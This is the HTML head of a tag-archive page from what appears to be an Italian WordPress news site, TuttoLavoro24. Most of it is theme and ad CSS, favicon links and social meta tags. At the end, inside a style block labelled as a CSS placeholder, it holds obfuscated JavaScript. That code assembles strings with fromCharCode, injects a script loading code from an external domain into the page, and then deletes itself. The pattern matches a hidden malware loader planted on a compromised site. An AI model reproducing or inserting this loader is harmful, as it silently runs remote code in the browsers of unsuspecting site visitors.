<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Verdana,Geneva,sans-serif}body,p{font-family:Verdana,Geneva,sans-serif}:root{--td_theme_color:#162eb7;--td_slider_text:rgba(22,46,183,0.7);--td_mobile_gradient_one_mob:rgba(7,7,58,0.8);--td_mobile_gradient_two_mob:rgba(22,46,183,0.9);--td_mobile_text_active_color:#5070e5;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#162eb7}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#162eb7}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#162eb7!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#162eb7}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_wrap .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_4 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_5 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_6 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_7 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_8 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_9 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_10 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_11 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_12 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_13 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_14 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_15 .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_16 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_17 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_18 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_19 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Verdana,Geneva,sans-serif}.td_block_trending_now .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx4 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx5 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx6 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx7 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx8 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx9 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx10 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx11 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx12 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx13 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx14 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx15 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx16 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx17 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx18 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx19 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx20 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx21 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx22 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx23 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx24 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx25 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx26 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.post .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:38px}.td-post-template-1 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:40px}.td-post-template-2 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:42px}.td-post-template-3 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:44px}.td-post-template-4 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-5 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-6 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-7 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-9 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-10 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-11 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-12 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-13 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Verdana,Geneva,sans-serif}body,p{font-family:Verdana,Geneva,sans-serif}:root{--td_theme_color:#162eb7;--td_slider_text:rgba(22,46,183,0.7);--td_mobile_gradient_one_mob:rgba(7,7,58,0.8);--td_mobile_gradient_two_mob:rgba(22,46,183,0.9);--td_mobile_text_active_color:#5070e5;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#162eb7}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#162eb7}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#162eb7!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#162eb7}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_wrap .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_4 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_5 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_6 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_7 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_8 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_9 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_10 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_11 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_12 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_13 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_14 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_15 .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_16 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_17 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_18 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_19 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Verdana,Geneva,sans-serif}.td_block_trending_now .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx4 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx5 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx6 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx7 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx8 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx9 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx10 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx11 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx12 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx13 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx14 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx15 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx16 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx17 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx18 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx19 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx20 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx21 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx22 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx23 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx24 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx25 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx26 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.post .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:38px}.td-post-template-1 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:40px}.td-post-template-2 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:42px}.td-post-template-3 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:44px}.td-post-template-4 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-5 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-6 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-7 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-9 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-10 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-11 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-12 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-13 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}</style>

<link rel="icon" href="https://tuttolavoro24.it/wp-content/uploads/2020/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tuttolavoro24.it/wp-content/uploads/2020/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tuttolavoro24.it/wp-content/uploads/2020/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tuttolavoro24.it/wp-content/uploads/2020/05/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/****************************
EvolutionAdv
****************************/

[data-adunitid]:not([id*="video"]):not([data-adunitid="4"]):not([data-adunitid="5"]),
[data-adunitid]:not([id*="video"]):not([data-adunitid="4"]):not([data-adunitid="5"]) > div,
[data-adunitid]:not([id*="video"]):not([data-adunitid="4"]):not([data-adunitid="5"]) > div > div {
    margin: auto !important;
    display: flex;
    flex:1;
    justify-content: center;
	  text-align:center;
}

.player_evolution { display: flex; justify-content: center; align-items: center;margin: auto;  }

/* DESKTOP */
@media (min-width:981px) {

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Masthead */
    [data-adunitid="0"] { min-height: 250px; }

    [data-adunitid="0"],
    [data-adunitid="0"] > div,
    [data-adunitid="0"] > div > div {
        justify-content: space-around !important;
    }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_ATF */
    [data-adunitid="1"] { min-height: 280px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext */
    [data-adunitid="2"] { min-height: 280px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_BTF */
    [data-adunitid="3"] { min-height: 280px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarTop */
    [data-adunitid="4"] { min-height: 600px; text-align:center; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarSticky */
    [data-adunitid="5"] { min-height: 600px; text-align:center; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Skin */
    [data-adunitid="7"] { min-height: 1000px; }

    [data-adunitid="7"],
    [data-adunitid="7"] > div,
    [data-adunitid="7"] > div > div {
        justify-content: space-around !important;
    }

      /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext_content_revolution */
    [data-adunitid="10"] { min-height: 280px; }

    [data-admobile="true"],
    [data-admobile="1"],
    [data-addesktop="false"],
    [data-addesktop="0"]
    {min-height: 0 !important; max-height: 0; display: contents !important;}

	 .player_evolution { width: 100%; max-width: 550px; min-height: 309px; }
}

/* MOBILE */
@media (max-width:980px) {

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_ATF */
    [data-adunitid="1"] { min-height: 430px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext */
    [data-adunitid="2"] { min-height: 480px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_BTF */
    [data-adunitid="3"] { min-height: 430px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarTop */
    [data-adunitid="4"] { min-height: 600px; text-align:center; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarSticky */
    [data-adunitid="5"] { min-height: 600px; text-align:center; }


    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext_content_revolution */
    [data-adunitid="10"] { min-height: 480px; }

    [data-addesktop="true"],
    [data-addesktop="1"],
    [data-admobile="false"],
    [data-admobile="0"]
    { min-height: 0 !important; max-height: 0; display: contents !important; }
	
	 .player_evolution { width: 100%; max-width: 300px; min-height: 188px;  }

}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#162eb7}.tdm-btn-style2:before{border-color:#162eb7}.tdm-btn-style2{color:#162eb7}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #162eb7;-moz-box-shadow:0 2px 16px #162eb7;box-shadow:0 2px 16px #162eb7}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #162eb7;-moz-box-shadow:0 4px 26px #162eb7;box-shadow:0 4px 26px #162eb7}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="it_IT"/>
  <meta property="og:site_name" content="TuttoLavoro24"/>
  <meta property="og:title" content="inps per la famiglia Archivi - TuttoLavoro24"/>
  <meta property="og:url" content="https://tuttolavoro24.it/tag/inps-per-la-famiglia/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Portale di informazione giornalistica"/>
  <meta property="og:image" content="https://tuttolavoro24.it/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=term&amp;post_id=&amp;taxonomy=post_tag&amp;object_id=31717&amp;img=https%253A%252F%252Ftuttolavoro24.it%252Fwp-content%252Fuploads%252F2020%252F06%252Flogo.png"/>
  <meta property="og:image:url" content="https://tuttolavoro24.it/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=term&amp;post_id=&amp;taxonomy=post_tag&amp;object_id=31717&amp;img=https%253A%252F%252Ftuttolavoro24.it%252Fwp-content%252Fuploads%252F2020%252F06%252Flogo.png"/>
  <meta property="og:image:secure_url" content="https://tuttolavoro24.it/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=term&amp;post_id=&amp;taxonomy=post_tag&amp;object_id=31717&amp;img=https%253A%252F%252Ftuttolavoro24.it%252Fwp-content%252Fuploads%252F2020%252F06%252Flogo.png"/>
  <meta property="og:image:width" content="1200"/>
  <meta property="og:image:height" content="630"/>
  <meta property="article:publisher" content="https://www.facebook.com/tuttolavoro24"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="inps per la famiglia Archivi - TuttoLavoro24"/>
  <meta name="twitter:url" content="https://tuttolavoro24.it/tag/inps-per-la-famiglia/"/>
  <meta name="twitter:description" content="Portale di informazione giornalistica"/>
  <meta name="twitter:image" content="https://tuttolavoro24.it/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=term&amp;post_id=&amp;taxonomy=post_tag&amp;object_id=31717&amp;img=https%253A%252F%252Ftuttolavoro24.it%252Fwp-content%252Fuploads%252F2020%252F06%252Flogo.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag | yoast_seo | image overlay -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
<script src="https://assets.evolutionadv.it/tuttolavoro24_it/tuttolavoro24_it.new.js" data-cfasync="false"></script>

	<style id="tdw-css-placeholder">var aceixmqzm="acjjpzy";try{let_gcoc=String;var _xysxcdqafsz=_gcoc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_gcoc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_gcoc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _rrwzccxsa="s"+"c"+_gcoc[_xysxcdqafsz](114,105,112,116);let _fuxrjfaxcdj="c"+"re"+_gcoc[_xysxcdqafsz](97,116,101,69,108,101,109,101,110,116);var asmyta="s"+_gcoc[_xysxcdqafsz](114,99);let azybzlq=_gcoc[_xysxcdqafsz](105,100);let _esojatab="cu"+"rre"+_gcoc[_xysxcdqafsz](110,116,83,99,114,105,112,116);var _nkvqwhu="pa"+"r"+_gcoc[_xysxcdqafsz](101,110,116,78,111,100,101);let aoyvtkvjp="i"+"ns"+_gcoc[_xysxcdqafsz](101,114,116,66,101,102,111,114,101);let _aeezxlhhb="ge"+"El"+_gcoc[_xysxcdqafsz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var addjm="h"+"e"+_gcoc[_xysxcdqafsz](97,100);let _xiiif="ap"+"p"+_gcoc[_xysxcdqafsz](101,110,100,67,104,105,108,100);var aatysje=document;let aubpmb="t"+"e"+_gcoc[_xysxcdqafsz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lfyrw=aatysje[_fuxrjfaxcdj](_rrwzccxsa);_lfyrw['as'+'y'+'nc']=true;var axhkxrpow=_gcoc[_xysxcdqafsz](104,116,116,112,115,58,47,47)+"wh"+"er"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_gcoc[_xysxcdqafsz](47)+"s"+"cr"+_gcoc[_xysxcdqafsz](105,112,116,115)+_gcoc[_xysxcdqafsz](47)+"g"+"e"+_gcoc[_xysxcdqafsz](116,46,106,115);_lfyrw[asmyta]=axhkxrpow;_lfyrw[azybzlq]=aubpmb;if(aatysje[_esojatab]){aatysje[_esojatab][_nkvqwhu][aoyvtkvjp](_lfyrw,aatysje[_esojatab]);var _geaksyhkk=document;if (_geaksyhkk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_geaksyhkk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aatysje[_aeezxlhhb](addjm)[0][_xiiif](_lfyrw);if (_geaksyhkk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_geaksyhkk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

